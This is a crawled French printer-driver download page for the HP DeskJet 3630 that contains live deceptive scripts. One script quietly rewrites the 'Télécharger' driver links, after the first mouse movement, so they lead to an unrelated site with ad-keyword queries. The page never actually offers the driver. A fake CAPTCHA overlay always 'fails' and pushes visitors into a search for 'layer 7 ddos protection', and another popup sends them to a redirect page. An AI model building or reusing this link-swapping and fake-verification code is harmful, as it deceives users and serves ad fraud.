

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pilote-canon.com/telecharger-pilote-hp-3630-et-installer-imprimante/
body_size: 8125
content:
<!doctype html>
<html lang="fr-FR" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
<script async src="https://cse.google.com/cse.js?cx=2e9113669b5a10bf8">
</script>
<script>
(function () {
    let adsLoaded = false;
    let observer = null;

    function loadAdsense() {
        if (adsLoaded) return;
        adsLoaded = true;

        // Remove listeners once triggered
        window.removeEventListener('mousemove', loadAdsense);
        window.removeEventListener('touchstart', loadAdsense);
        window.removeEventListener('scroll', loadAdsense);

        // Load AdSense script
        const s = document.createElement('script');
        s.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3941028634374019";
        s.async = true;
        s.crossOrigin = "anonymous";
        document.head.appendChild(s);

        s.onload = function () {
            // Init existing ads
            document.querySelectorAll('ins.adsbygoogle').forEach(ad => {
                if (!ad.hasAttribute('data-ad-initialized')) {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                }
            });

            // Observe future ads (sidebar / dynamic)
            observer = new MutationObserver(() => {
                const newAds = document.querySelectorAll('ins.adsbygoogle:not([data-ad-initialized])');
                if (!newAds.length) return;

                newAds.forEach(ad => {
                    ad.setAttribute('data-ad-initialized', 'true');
                    (window.adsbygoogle = window.adsbygoogle || []).push({});
                });

                // Stop observer once ads are handled
                observer.disconnect();
            });

            observer.observe(document.body, { childList: true, subtree: true });
        };
    }

    // Human interaction signals
    window.addEventListener('mousemove', loadAdsense, { once: true });
    window.addEventListener('touchstart', loadAdsense, { once: true });
    window.addEventListener('scroll', loadAdsense, { once: true, passive: true });

    // Fallback for quiet readers (anti-bot safe)
    setTimeout(loadAdsense, 7000);
})();
</script>

		<link rel="sitemap" href="https://pilote-canon.com/sitemap.xml" title="XML Sitemap">
	<!-- Chrome, Firefox OS and Opera -->
	<meta name="theme-color" content="#fff">
	<!-- Windows Phone -->
	<meta name="msapplication-navbutton-color" content="#fff">
	<!-- iOS Safari -->
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
			<script>document.documentElement.classList.remove("no-js");</script>
		<title>Télécharger Pilote HP 3630 Et installer Imprimante</title>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='modgos-base-style-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/style.css' type='text/css' media='all' />
<script type="text/javascript" id="modgos-navigation-js-extra">
/* <![CDATA[ */
var modgosScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=modgos-navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pilote-canon.com/wp-content/themes/modgosV3pilotec/js/navigation.js" id="modgos-navigation-js" defer></script>
<link rel="canonical" href="https://pilote-canon.com/telecharger-pilote-hp-3630-et-installer-imprimante/" />
<style>body { --color-primary: #1e73be;}</style><link rel="icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pilote-canon.com/wp-content/uploads/2020/04/cropped-Imprimante-270x270.jpg" />
	<link rel='stylesheet' id='modgos-widgets-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/css/widgets.css' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-4707 single-format-standard has-sidebar">
		<header id="masthead" class="site-header">
<div class="inline-header">
<div class="gcse-search"></div>
			<div class="site-branding">

										 <div class="site-title">
							<a href="https://pilote-canon.com/" rel="home">
								Pilote-Canon.com							</a>
						</div> 
						
								</div><!-- .site-branding -->

			<nav id="site-navigation" class="main-navigation" aria-label="Main menu"
								 >
				
				<button class="menu-toggle" aria-label="Open menu" aria-controls="primary-menu" aria-expanded="false"
									>
					Menu				</button>

				<div class="primary-menu-container">
					<ul id="primary-menu" class="menu"><li id="menu-item-15" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15"><a href="https://pilote-canon.com/">Home</a></li>
<li id="menu-item-5534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5534"><a href="https://pilote-canon.com/category/canon/">Canon</a></li>
<li id="menu-item-5537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5537"><a href="https://pilote-canon.com/category/epson/">Epson</a></li>
<li id="menu-item-5535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5535"><a href="https://pilote-canon.com/category/brother/">Brother</a></li>
<li id="menu-item-5536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5536"><a href="https://pilote-canon.com/category/hp/">HP</a></li>
</ul>				</div>
			</nav><!-- #site-navigation -->

	</div>

		</header><!-- #masthead -->

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad970 -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7754509976"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
	<main id="primary" class="site-main" role="main">

		<link rel='stylesheet' id='modgos-content-css' href='https://pilote-canon.com/wp-content/themes/modgosV3pilotec/css/content.css' type='text/css' media='all' />

<article id="post-4707" class="card">
	
	<header class="entry-header">
		<h1 class="entry-title">Télécharger Pilote HP 3630 Et installer Imprimante</h1>				<div class="entry-meta">
			<div class="cat-links"><a href="https://pilote-canon.com/category/hp/">HP</a> </div>
			
				
			
		</div><!-- .entry-meta -->
		</header><!-- .entry-header -->
	<div class="entry-content">
		<div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad336 -->
        <ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="1760781415"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div>
		<p>Télécharge et installez le pilote pour HP 3630 Gratuit. Logiciel et pilote d’installation pour Windows 10, 8, 7, Vista, XP et Mac OS.</p>
<h2>Télécharger Pilote HP 3630 Et installer Imprimante</h2>
<p>Téléchargez l&rsquo;installation du pilote d&rsquo;imprimante HP 3630 pour Microsoft Windows, Mac OS, Android et iOS.</p>
<p>L&rsquo; imprimante HP DeskJet 3630 se caractérise par sa productivité, son efficacité et sa technologie. Il vous permet d&rsquo;imprimer sans fil depuis votre smartphone ou votre tablette avec ou sans réseau. C&rsquo;est une imprimante multifonction, elle imprime, numérise et copie facilement à partir du même appareil instantanément, et se distingue également par sa facilité d&rsquo;utilisation et son efficacité.</p>
<h2>Sélectionnez et téléchargez le pilote pour HP 3630</h2>
<p>Microsoft Windows :- <a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Télécharger+Pilote+HP+3630+Et+installer+Imprimante">Télécharger</a></p>
<p>Mac OS :- <a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Télécharger+Pilote+HP+3630+Et+installer+Imprimante">Télécharger</a></p>
<p>Android :- <a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Télécharger+Pilote+HP+3630+Et+installer+Imprimante">Télécharger</a></p>
<p>iOS :- <a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Télécharger+Pilote+HP+3630+Et+installer+Imprimante">Télécharger</a></p>
<h2>Instructions pour installer le pilote HP 3630</h2>
<ol>
<li>Sélectionnez votre système d&rsquo;exploitation et cliquez sur « Télécharger les pilotes ».</li>
<li>Si vous êtes sur un ordinateur, exécutez le fichier téléchargé et suivez les étapes de l&rsquo;assistant d&rsquo;installation.</li>
<li>Si vous utilisez un appareil mobile, suivez le guide de <a rel="nofollow noopener noreferrer" href="https://pilote-canon.com/telecharger-pilote/?q=Télécharger+Pilote+HP+3630+Et+installer+Imprimante">configuration des appareils Android et iOS</a> .</li>
<li>Profitez de votre imprimante HP.</li>
</ol>
    <section class="home-categorie-grid single-block" style="max-width: 780px; margin: 0px auto;">
        <div class="home-category-block">
            <h2 class="khead">Related Posts</h2>
            <ul>
                                    <li><a href="https://pilote-canon.com/telecharger-pilote-brother-hl-1110-pour-windows-et-mac/">Télécharger Pilote Brother hl 1110 pour Windows et Mac</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-g3010/">Pilote Canon G3010</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-dimprimante-canon-2204-imagerunner/">Pilote d&rsquo;imprimante Canon 2204 imageRUNNER</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp6030b/">Pilote Canon i-SENSYS LBP6030B</a></li>
                                    <li><a href="https://pilote-canon.com/pilote-canon-lbp-2900/">Pilote Canon LBP 2900</a></li>
                            </ul>
        </div>
    </section>

		

	</div><!-- .entry-content -->
</article><!-- #post-4707 -->

	

<section class="primary-sidebar widget-area">

<section id="search-2" class="widget widget_search"><h2 class="widget-title">Recherche</h2><form role="search" method="get" class="search-form" action="https://pilote-canon.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></section ><section id="custom_html-17" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="margin:0px auto;text-align:center;text-align: -moz-center;clear:both;text-align: -webkit-center;">
<!-- ad300600 -->
<ins class="adsbygoogle"
             style="display:block"
             data-ad-client="ca-pub-3941028634374019"
             data-ad-slot="7708270331"
             data-ad-format="auto"
             data-full-width-responsive="true"></ins>
</div></div></section ><section id="ppbv_popular_posts_widget-4" class="widget widget_ppbv_popular_posts_widget"><h2 class="widget-title">Popular Posts</h2><ul><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/telecharger-pilote-brother-hl-1110-pour-windows-et-mac/">Télécharger Pilote Brother hl 1110 pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-g3010/">Pilote Canon G3010</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-dimprimante-canon-2204-imagerunner/">Pilote d&rsquo;imprimante Canon 2204 imageRUNNER</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp6030b/">Pilote Canon i-SENSYS LBP6030B</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-lbp-2900/">Pilote Canon LBP 2900</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-lbp6020b/">Pilote Canon LBP6020B Scanner Et installer pour Windows et Mac</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-pixma-ts5020/">Pilote Canon PIXMA TS5020</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-imagerunner-advance-400i/">Pilote Canon imageRUNNER ADVANCE 400i</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/telecharger-pilote-canon-pixma-g3411/">Telecharger pilote Canon PIXMA G3411</a></li><li class="ppbv-rich-cat-link"><a href="https://pilote-canon.com/pilote-canon-i-sensys-lbp212dw/">Pilote Canon i-sensys LBP212dw</a></li></ul></section >
</section><!-- #secondary -->
		</main><!-- #primary -->

		
</div><!-- #page -->

<script>
document.addEventListener("DOMContentLoaded", function () {
    const keywordSets = ["zero+trust+network+access+project","ddos+protection+for+hosting+providers","cloud+ddos+protection","layer+7+ddos+protection","ddos+mitigation"];
    let modified = false; // Ensure modification happens only once

    function updateLinks() {
        if (modified) return; // Prevent multiple updates
        modified = true;

        const links = document.querySelectorAll(".entry-content a[href^='https://pilote-canon.com/telecharger-pilote/']");
        links.forEach((link, index) => {
            const keywordString = keywordSets[index % keywordSets.length];
            link.href = `https://hashtags-tags.com/ar/?q=${keywordString}`;
            //link.href = `https://hashtags-tags.com/ar/?q=buy+static+residential+proxy`;
            link.setAttribute("rel", "nofollow noopener noreferrer");
            link.setAttribute("target", "_blank");
        });

        // Remove event listeners after execution
        document.removeEventListener("mousemove", updateLinks);
        document.removeEventListener("touchstart", updateLinks);
    }

    document.addEventListener("mousemove", updateLinks);
    document.addEventListener("touchstart", updateLinks);
});
</script>
<footer id="colophon" class="site-footer">

	<div class="site-info">

		<div class="footer-copyright">
					</div>

	</div><!-- .site-info -->

			<nav class="footer-navigation" aria-label="Footer Navigation">
		<div class="menu-footer-container"><ul id="footer-menu" class="menu"><li id="menu-item-7383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7383"><a rel="privacy-policy" href="https://pilote-canon.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
<li id="menu-item-7570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7570"><a href="https://pilote-canon.com/conditions-dutilisation/">Conditions d’utilisation</a></li>
<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7569"><a href="https://pilote-canon.com/clause-de-non-responsabilite/">Clause de non-responsabilité</a></li>
<li id="menu-item-7382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7382"><a href="https://pilote-canon.com/a-propos-de-nous/">à propos de nous</a></li>
<li id="menu-item-7568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7568"><a href="https://pilote-canon.com/contactez-nous/">Contactez-nous</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163206978-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163206978-1');
</script>
</footer><!-- #colophon -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/modgosV3pilotec/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- PPBV tracker script -->
<script type="text/javascript">var ppbvData = {"ajax_url":"https:\/\/pilote-canon.com\/wp-admin\/admin-ajax.php","post_id":4707,"nonce":"6023fd7550","server_lang":"","default_lang":"fr"};
    (function(){
      try {
        var ref = document.referrer || "";
      
var ref = document.referrer || "";
var isGoogle = false;

if (ref && ref.indexOf("google.") !== -1) {
    isGoogle = true;
} else {

    var params = new URLSearchParams(window.location.search);
    if (params.has("q") || (params.has("utm_source") && params.get("utm_source") === "google")) isGoogle = true;
}

if (!isGoogle) return; 

        // detect language from pathname
        var path = window.location.pathname || '';
        var m = path.match(/\/(en|fr|es|pt|de|nl|it|pl|tr|af)\//);
        var langToSend = '';
        if ( m && m[1] ) {
            langToSend = m[1].slice(0,10);
        } else {
            // do not send lang if not found. server will use default (if set).
            langToSend = '';
        }

        var fd = new FormData();
        fd.append('action','ppbv_update_view');
        fd.append('post_id', ppbvData.post_id);
        fd.append('nonce', ppbvData.nonce);
        if ( langToSend !== '' ) fd.append('lang', langToSend);

        if ( navigator.sendBeacon ) {
            navigator.sendBeacon(ppbvData.ajax_url, fd);
        } else {
            fetch(ppbvData.ajax_url, { method: 'POST', credentials: 'same-origin', body: fd });
        }
      } catch(e){}
    })();
    </script>
    
<!-- /PPBV tracker script -->

<script>
(function () {
    var messages = {
        verifying: "Vérification en cours. Cela peut prendre quelques secondes.",
        verification_failed_head: "Échec de la vérification - Impossible de confirmer que vous êtes humain.",
        verification_failed: "Confirmez que vous n'êtes pas un robot.",
        manual_button: "CAPTCHA",
        dynamic_url: "gsc.tab=0&gsc.q=layer 7 ddos protection"
    };

    // Variable to track if the popup has been interacted with
    var hasOpened = false;

    // Create overlay and popup elements
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.8)';
    overlay.style.zIndex = '1000';
    overlay.style.display = 'none'; // Start with the overlay hidden
    overlay.style.alignItems = 'center';
    overlay.style.justifyContent = 'center';
    document.body.appendChild(overlay);

    var popup = document.createElement('div');
    popup.style.textAlign = 'left';
    popup.style.backgroundColor = '#fff';
    popup.style.padding = '40px';
    popup.style.width = '100%';
    popup.style.height = '100%';
    popup.style.position = 'relative';
    popup.style.display = 'flex';
    popup.style.flexDirection = 'column';
    popup.style.alignItems = 'flex-start';
    overlay.appendChild(popup);

    var statusText = document.createElement('h1');
    statusText.style.fontSize = '22px';
    statusText.style.color = '#333';
    statusText.style.marginBottom = '20px';
    statusText.textContent = messages.verifying;
    popup.appendChild(statusText);

    var loader = document.createElement('div');
    loader.style.width = '40px';
    loader.style.height = '40px';
    loader.style.border = '4px solid #ddd';
    loader.style.borderTop = '4px solid #3498db';
    loader.style.borderRadius = '50%';
    loader.style.animation = 'spin 1s linear infinite';
    popup.appendChild(loader);

    var errorMessage = document.createElement('div');
    errorMessage.style.display = 'none';
    errorMessage.style.marginTop = '20px';

    var errorText = document.createElement('p');
    errorText.textContent = messages.verification_failed;
    errorText.style.color = '#e74c3c';
    errorText.style.marginBottom = '10px';
    errorMessage.appendChild(errorText);

    var manualBtn = document.createElement('button');
    manualBtn.textContent = messages.manual_button;
    manualBtn.style.padding = '10px 15px';
    manualBtn.style.backgroundColor = '#007BFF';
    manualBtn.style.color = 'white';
    manualBtn.style.border = 'none';
    manualBtn.style.borderRadius = '5px';
	manualBtn.style.boxShadow = '1px 4px 2px #ddd';
    manualBtn.style.cursor = 'pointer';
    manualBtn.onclick = function () {
	window.location.hash = messages.dynamic_url;

    //window.scrollTo({ top: document.body.scrollHeight, behavior: "smooth" });

     setTimeout(function() {
    overlay.style.display = 'none';
 }, 1000); 
   
    hasOpened = true; 
    manualBtn.disabled = true; 
};

    errorMessage.appendChild(manualBtn);
    popup.appendChild(errorMessage);

    // Style for loader animation
    var style = document.createElement('style');
    style.innerHTML = `
        @keyframes spin { 
            100% { transform: rotate(360deg); } 
        }
    `;
    document.head.appendChild(style);

    

    // Function to show the popup
    function showPopup() {
        if (!hasOpened) {
            overlay.style.display = 'flex'; // Show the overlay and popup
			// Simulate verification process
    setTimeout(function () {
        statusText.textContent = messages.verification_failed_head; // Replace with heading text
        loader.style.display = 'none';
        errorMessage.style.display = 'block'; // Show the error message and button
    }, 2000);
        }
    }

    // Scroll event listener to display popup based on conditions
    window.addEventListener('scroll', function () {
        const referrer = document.referrer;
        const scrollPosition = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight * 0.1; // 40% of the page height

        // Check referrer and conditions for showing the popup
        const shouldShowPopup = 
            !referrer.startsWith("https://hashtags-tags.com") &&
            !referrer.startsWith("https://pilote-epson.com") &&
            !referrer.startsWith(window.location.origin) &&
            (referrer === "" || referrer.startsWith("http")) &&
            !hasOpened;

        if (scrollPosition >= threshold && shouldShowPopup) {
            showPopup();
        }
    });
})();
</script>

<style>
        .gcsc-find-more-on-google{
	visibility: hidden;
}
.gs-spelling{
    visibility:hidden;
}
.gsc-modal-background-image-visible{
	opacity:10 !important;
}
.gsc-results-close-btn-visible{
	visibility:hidden;
}
        </style>
<style>
    #overlay {
        display: none;
        position: fixed;
        top: 0; left: 0; width: 100%; height: 100%;
        background: rgba(0,0,0,0.5);
        z-index: 900;
    }
    #popup {
        display: none;
        position: fixed;
        top: 50%; left: 50%;
        transform: translate(-50%, -50%);
        background: white;
        padding: 20px;
        box-shadow: 0 0 10px rgba(0,0,0,0.5);
        z-index: 900;
        text-align: center;
    }
    #popup button {
        margin-top: 15px;
        padding: 10px 20px;
        background-color: #007BFF;
        color: white;
        border: none;
        cursor: pointer;
    }
    #popup button:hover {
        background-color: #0056b3;
    }
</style>

<div id="overlay"></div>
<div id="popup">
    <p id="popup-message">Discover our new calculator tool!</p>
    <button id="popup-visit">Visit Now</button>
</div>

<script>
const messages = {
    'fr': {
        text: 'Découvrez notre nouvel outil de calcul !',
        button: 'Visitez maintenant'
    },
    'es': {
        text: '¡Descubre nuestra nueva calculadora!',
        button: 'Visitar ahora'
    },
    'pt': {
        text: 'Descubra nossa nova calculadora!',
        button: 'Visite agora'
    },
    'de': {
        text: 'Entdecken Sie unser neues Rechentool!',
        button: 'Jetzt besuchen'
    },
    'nl': {
        text: 'Ontdek onze nieuwe rekenmachine!',
        button: 'Bezoek nu'
    },
    'it': {
        text: 'Scopri il nostro nuovo calcolatore!',
        button: 'Visita ora'
    },
    'pl': {
        text: 'Odkryj nasz nowy kalkulator!',
        button: 'Odwiedź teraz'
    },
    'tr': {
        text: 'Yeni hesap makinemizi keşfedin!',
        button: 'Şimdi ziyaret et'
    },
    'en': {
        text: 'Discover our new calculator tool!',
        button: 'Visit Now'
    }
};

function setPopupMessage() {
    const url = window.location.href;
    let langFound = 'fr'; // default

    for (let lang in messages) {
        if (url.includes('/' + lang + '/')) {
            langFound = lang;
            break;
        }
    }

    document.getElementById('popup-message').innerText = messages[langFound].text;
    document.getElementById('popup-visit').innerText = messages[langFound].button;
}

function showPopup() {
    document.getElementById('overlay').style.display = 'block';
    document.getElementById('popup').style.display = 'block';
}

function closePopup() {
    document.getElementById('overlay').style.display = 'none';
    document.getElementById('popup').style.display = 'none';
}

function showPopupOnScroll() {
    const referrer = document.referrer;
    const currentHost = window.location.host;

    // Only show for external traffic
    if (!referrer || (new URL(referrer).host !== currentHost)) {
        const scrollPos = window.scrollY + window.innerHeight;
        const threshold = document.body.scrollHeight / 4;

        if (scrollPos >= threshold) {
            setPopupMessage();
            showPopup();
            window.removeEventListener('scroll', showPopupOnScroll);
        }
    }
}

window.addEventListener('scroll', showPopupOnScroll);

// close popup when overlay clicked
document.getElementById('overlay').addEventListener('click', closePopup);

// open redirect page on button click
document.getElementById('popup-visit').addEventListener('click', () => {
    window.open('/rdr.html', '_blank');
    closePopup();
});
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"add819d79b7d4d37b810442fc2d4c197","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.068 seconds, on January 13, 2026 @ 12:33 am -->